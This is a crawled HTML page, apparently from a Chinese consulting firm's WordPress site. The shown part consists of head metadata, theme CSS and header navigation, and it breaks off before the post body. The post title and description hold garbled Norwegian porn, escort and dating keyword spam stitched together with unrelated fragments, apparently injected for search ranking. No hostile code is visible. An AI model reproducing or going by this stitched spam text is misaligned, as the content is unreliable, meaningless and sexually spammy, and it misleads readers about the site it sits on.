

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://tii-consulting.com/9478/
body_size: 41274
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-is-100-percent-template" lang="zh-Hans" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Party porno mannlig stripper oslo &#8211; to kåter | kvinne til å bli kjent med beste datingsider &#8211; 艾泊宇产品战略咨询官方网站</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//tii-consulting.com' />
<link rel="alternate" type="application/rss+xml" title="艾泊宇产品战略咨询官方网站 &raquo; Feed" href="http://tii-consulting.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="艾泊宇产品战略咨询官方网站 &raquo; 评论 Feed" href="http://tii-consulting.com/comments/feed/" />
					<link rel="shortcut icon" href="http://tii-consulting.com/wp-content/uploads/2022/12/favicon.svg" type="image/x-icon" />
		
		
		
				<link rel="alternate" type="application/rss+xml" title="艾泊宇产品战略咨询官方网站 &raquo; Party porno mannlig stripper oslo &#8211; to kåter | kvinne til å bli kjent med beste datingsider 评论 Feed" href="http://tii-consulting.com/9478/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://tii-consulting.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftii-consulting.com%2F9478%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://tii-consulting.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftii-consulting.com%2F9478%2F&#038;format=xml" />

		<meta property="og:title" content="Party porno mannlig stripper oslo - to kåter | kvinne til å bli kjent med beste datingsider"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="http://tii-consulting.com/9478/"/>
		<meta property="og:site_name" content="艾泊宇产品战略咨询官方网站"/>
		<meta property="og:description" content="SexNorsk threesomeMatureTantraGratisEscortsCoupleVantaaEskorteNorwegian porno norsk sex datingHvis noen tar fra meg friheten min, da! Vi har mange gode svar i vår FAQ Sist oppdatert: 17. juli 2020 Læreplan hentet fra internett Henvisning i teksten Format:"/>

									<meta property="og:image" content="http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1.png"/>
							<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='fusion-dynamic-css-css' href='http://tii-consulting.com/wp-content/uploads/fusion-styles/bc4b3b5f5f8f599930fa08c7c844c251.min.css?ver=3.11.2' type='text/css' media='all' />
<link rel="https://api.w.org/" href="http://tii-consulting.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://tii-consulting.com/wp-json/wp/v2/posts/9478" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://tii-consulting.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://tii-consulting.com/9478/" />
<link rel='shortlink' href='http://tii-consulting.com/?p=9478' />
<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 700px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 701px) and (max-width: 1256px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1257px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: #ffffff;--wp--preset--color--awb-color-2: #ffe9b3;--wp--preset--color--awb-color-3: #d1d1d1;--wp--preset--color--awb-color-4: #b8a9d8;--wp--preset--color--awb-color-5: #3269ff;--wp--preset--color--awb-color-6: #425a9e;--wp--preset--color--awb-color-7: #0f2385;--wp--preset--color--awb-color-8: #040922;--wp--preset--color--awb-color-custom-1: #161616;--wp--preset--color--awb-color-custom-2: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.75px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 17px;--wp--preset--font-size--xlarge: 34px;--wp--preset--font-size--huge: 51px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-9478 single-format-standard wp-theme-Avada awb-no-sidebars fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-classic fusion-show-pagination-text fusion-header-layout-v3 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-circle avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mobile-menu-search avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-header-border-color-full-transparent avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="9478">
		<a class="skip-link screen-reader-text" href="#content">跳到内容</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
												<div class="fusion-tb-header"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container has-mask-background hundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-animated fusion-sticky-container fusion-custom-z-index" style="--awb-border-sizes-top:0px;--awb-border-sizes-bottom:0px;--awb-border-sizes-left:0px;--awb-border-sizes-right:0px;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-overflow:visible;--awb-z-index:20051;--awb-padding-top:0px;--awb-padding-right:40px;--awb-padding-bottom:0px;--awb-padding-left:40px;--awb-padding-right-medium:30px;--awb-padding-left-medium:30px;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-min-height:95px;--awb-min-height-small:100px;--awb-background-color:var(--awb-color1);--awb-sticky-background-color:var(--awb-color1) !important;--awb-flex-wrap:wrap;--awb-box-shadow:0px 0px 13px 0px hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 90%));" data-animationType="fadeIn" data-animationDuration="1.3" data-animationOffset="top-into-view" data-transition-offset="0" data-sticky-offset="0" data-scroll-offset="0" data-sticky-small-visibility="1" data-sticky-medium-visibility="1" data-sticky-large-visibility="1" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-stretch fusion-flex-content-wrap" style="width:calc( 100% + 0px ) !important;max-width:calc( 100% + 0px ) !important;margin-left: calc(-0px / 2 );margin-right: calc(-0px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion-flex-column" style="--awb-padding-left:10px;--awb-padding-left-medium:0px;--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:calc( 0.08 * calc( 100% - 0 ) );--awb-margin-bottom-large:0px;--awb-spacing-left-large:0;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:calc( 0.04 * calc( 100% - 0 ) );--awb-spacing-left-medium:0;--awb-width-small:75%;--awb-order-small:0;--awb-spacing-right-small:calc( 0.026666666666667 * calc( 100% - 0 ) );--awb-spacing-left-small:0;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"><div class="fusion-image-element " style="--awb-max-width:235px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-1 hover-type-none"><a class="fusion-no-lightbox" href="http://tii-consulting.com/" target="_self" aria-label="未标题-1"><img decoding="async" width="300" height="48" src="http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1.png" data-orig-src="http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1-300x48.png" alt class="lazyload img-responsive wp-image-8706" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271600%27%20height%3D%27254%27%20viewBox%3D%270%200%201600%20254%27%3E%3Crect%20width%3D%271600%27%20height%3D%27254%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1-200x32.png 200w, http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1-400x64.png 400w, http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1-600x95.png 600w, http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1-800x127.png 800w, http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1-1200x191.png 1200w, http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1.png 1600w" data-sizes="auto" data-orig-sizes="(max-width: 700px) 100vw, 300px" /></a></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion-flex-column fusion-no-small-visibility fusion-no-medium-visibility" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:calc( 0.04 * calc( 100% - 0 ) );--awb-margin-bottom-large:0px;--awb-spacing-left-large:calc( 0.04 * calc( 100% - 0 ) );--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:calc( 0.04 * calc( 100% - 0 ) );--awb-spacing-left-medium:calc( 0.04 * calc( 100% - 0 ) );--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0;--awb-spacing-left-small:0;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"><nav class="awb-menu awb-menu_row awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-fade fusion-no-small-visibility fusion-no-medium-visibility" style="--awb-font-size:var(--awb-typography3-font-size);--awb-line-height:var(--awb-typography3-line-height);--awb-text-transform:var(--awb-typography3-text-transform);--awb-gap:45px;--awb-align-items:center;--awb-justify-content:center;--awb-items-padding-top:6px;--awb-items-padding-bottom:6px;--awb-border-bottom:2px;--awb-color:var(--awb-color8);--awb-letter-spacing:var(--awb-typography3-letter-spacing);--awb-active-color:var(--awb-color5);--awb-active-border-bottom:2px;--awb-active-border-color:var(--awb-color5);--awb-submenu-color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 20%));--awb-submenu-bg:var(--awb-color8);--awb-submenu-sep-color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 80%));--awb-submenu-active-bg:hsla(var(--awb-color8-h),var(--awb-color8-s),calc(var(--awb-color8-l) + 10%),var(--awb-color8-a));--awb-submenu-active-color:var(--awb-color1);--awb-submenu-space:9px;--awb-submenu-font-size:var(--awb-typography5-font-size);--awb-submenu-text-transform:var(--awb-typography5-text-transform);--awb-submenu-line-height:var(--awb-typography5-line-height);--awb-submenu-letter-spacing:var(--awb-typography5-letter-spacing);--awb-icons-color:var(--awb-color8);--awb-icons-hover-color:var(--awb-color5);--awb-main-justify-content:flex-start;--awb-mobile-bg:var(--awb-color1);--awb-mobile-color:var(--awb-color7);--awb-mobile-active-bg:var(--awb-color1);--awb-mobile-active-color:var(--awb-color8);--awb-mobile-trigger-color:var(--awb-color8);--awb-justify-title:flex-start;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:var(--awb-typography3-font-family);--awb-fusion-font-weight-typography:var(--awb-typography3-font-weight);--awb-fusion-font-style-typography:var(--awb-typography3-font-style);--awb-fusion-font-family-submenu-typography:var(--awb-typography5-font-family);--awb-fusion-font-weight-submenu-typography:var(--awb-typography5-font-weight);--awb-fusion-font-style-submenu-typography:var(--awb-typography5-font-style);--awb-fusion-font-family-mobile-typography:&quot;Inter&quot;;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:700;" aria-label="Corporation Main Menu" data-breakpoint="0" data-count="0" data-transition-type="center" data-transition-time="300"><ul id="menu-corporation-main-menu" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_row"><li  id="menu-item-8889"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8889 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="8889"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="http://tii-consulting.com/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">首页</span></a></li><li  id="menu-item-9931"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9931 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="9931"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="http://tii-consulting.com/9855-2/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">品牌介绍</span></a></li><li  id="menu-item-9932"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9932 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="9932"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="http://tii-consulting.com/%e4%ba%a7%e5%93%81%e4%bb%8b%e7%bb%8d/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">产品介绍</span></a></li><li  id="menu-item-9933"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9933 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="9933"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="http://tii-consulting.com/%e6%88%90%e5%8a%9f%e6%a1%88%e4%be%8b/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">成功案例</span></a></li><li  id="menu-item-9934"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9934 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="9934"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="http://tii-consulting.com/%e5%85%ac%e5%8f%b8%e6%84%bf%e6%99%af/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">公司愿景</span></a></li><li  id="menu-item-9935"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9935 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="9935"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="http://tii-consulting.com/resources/resources-no-sidebar/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">观点文章</span></a></li></ul></nav></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:0;--awb-margin-bottom-large:0px;--awb-spacing-left-large:calc( 0.08 * calc( 100% - 0 ) );--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:0;--awb-spacing-left-medium:calc( 0.04 * calc( 100% - 0 ) );--awb-width-small:25%;--awb-order-small:0;--awb-spacing-right-small:0;--awb-spacing-left-small:calc( 0.08 * calc( 100% - 0 ) );"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-end fusion-content-layout-row fusion-flex-align-items-center"><div style="text-align:right;"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-1 fusion-button-default-span fusion-no-small-visibility" style="--button_accent_color:var(--awb-color8);--button_border_color:var(--awb-color8);--button_accent_hover_color:var(--awb-color1);--button_border_hover_color:var(--awb-color7);--button_border_width-top:2px;--button_border_width-right:2px;--button_border_width-bottom:2px;--button_border_width-left:2px;--button-border-radius-top-left:60px;--button-border-radius-top-right:60px;--button-border-radius-bottom-right:60px;--button-border-radius-bottom-left:60px;--button_gradient_top_color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 100%));--button_gradient_bottom_color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 100%));--button_gradient_top_color_hover:var(--awb-color7);--button_gradient_bottom_color_hover:var(--awb-color7);--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:14px;--button_line_height:var(--awb-typography3-line-height);--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);--button_margin-right:20px;" target="_self" data-hover="text_slide_up" href="http://tii-consulting.com/contact/"><i class="fa-phone-alt fas button-icon-left" aria-hidden="true"></i><div class="awb-button-text-transition"><span class="fusion-button-text">马上联系</span><span class="fusion-button-text">马上联系</span></div></a></div><a class="fb-icon-element-1 fb-icon-element fontawesome-icon corporation-menu circle-yes fusion-text-flow fusion-link" style="--awb-circlecolor-hover:var(--awb-color7);--awb-circlebordercolor-hover:var(--awb-color8);--awb-circlebordersize:0px;--awb-font-size:32px;--awb-width:53px;--awb-height:53px;--awb-line-height:53px;--awb-margin-right:16px;" href="#" aria-label="链接到 #" target="_self" id="menu-offcanvas"></a></div></div></div></div>
</div>		<div id="sliders-container" class="fusion-slider-visibility">
					</div>
											
			<section class="fusion-page-title-bar fusion-tb-page-title-bar"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--link_hover_color: var(--awb-color5);--link_color: var(--awb-color5);--awb-background-position:right top;--awb-border-color:var(--awb-color1);--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:120px;--awb-padding-bottom:0px;--awb-padding-top-medium:110px;--awb-padding-bottom-medium:0px;--awb-padding-top-small:65px;--awb-padding-bottom-small:0px;--awb-margin-bottom-medium:0px;--awb-background-color:var(--awb-color1);--awb-background-image:linear-gradient(152deg, var(--awb-color2) 0%,hsla(var(--awb-color4-h),calc(var(--awb-color4-s) + 30%),calc(var(--awb-color4-l) + 11%),var(--awb-color4-a)) 70%);--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-justify-content-center fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column 